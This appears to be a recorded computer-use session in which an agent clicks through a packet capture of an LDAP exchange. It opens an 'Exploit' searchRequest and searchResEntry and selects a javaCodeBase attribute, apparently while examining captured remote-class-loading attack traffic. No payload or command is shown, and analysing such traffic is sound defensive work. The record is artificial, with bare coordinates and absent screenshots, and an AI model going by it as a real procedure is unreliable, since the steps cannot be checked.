
{"action": "scroll", "coordinate": [389, 220], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [389, 220], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [388, 227], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [401, 218]}

{"action": "left_click", "coordinate": [521, 387]}

Step: Enlarge the packet list and go through the decoded LDAP exchange from bindRequest to unbindRequest
{"action": "left_click", "coordinate": [370, 89]}
{"action": "left_click_drag", "start_coordinate": [384, 243], "coordinate": [388, 276]}

{"action": "left_click", "coordinate": [353, 113]}
{"action": "left_click", "coordinate": [351, 131]}

{"action": "left_click", "coordinate": [352, 138]}
{"action": "left_click", "coordinate": [353, 146]}
{"action": "left_click", "coordinate": [354, 156]}
{"action": "left_click", "coordinate": [356, 163]}

{"action": "left_click", "coordinate": [358, 172]}
{"action": "left_click", "coordinate": [358, 181]}
{"action": "left_click", "coordinate": [357, 189]}

Step: Select the bindResponse packet and expand its Lightweight Directory Access Protocol section down to the bindResponse fields
{"action": "left_click", "coordinate": [328, 130]}

{"action": "left_click", "coordinate": [6, 317]}
{"action": "left_click", "coordinate": [15, 325]}

{"action": "left_click", "coordinate": [24, 342]}
{"action": "left_click", "coordinate": [34, 350]}

Step: Expand the searchRequest and controls entries of the "Exploit" searchRequest packet and enlarge the packet details area
{"action": "left_click", "coordinate": [451, 150]}

{"action": "left_click", "coordinate": [33, 351]}
{"action": "left_click", "coordinate": [33, 351]}

{"action": "left_click", "coordinate": [23, 435]}

{"action": "left_click_drag", "start_coordinate": [118, 282], "coordinate": [117, 245]}

Step: Expand all subtrees of the Lightweight Directory Access Protocol section in the "Exploit" searchRequest packet
{"action": "right_click", "coordinate": [87, 281]}
{"action": "left_click", "coordinate": [157, 54]}

{"action": "right_click", "coordinate": [125, 280]}

{"action": "left_click", "coordinate": [193, 41]}

Step: Select the "Exploit" searchResEntry packet, expand all its LDAP subtrees in an enlarged details area and select the javaCodeBase attribute value
{"action": "left_click", "coordinate": [480, 165]}

{"action": "left_click", "coordinate": [33, 316]}

{"action": "left_click", "coordinate": [41, 331]}
{"action": "left_click", "coordinate": [52, 339]}

{"action": "left_click", "coordinate": [52, 355]}
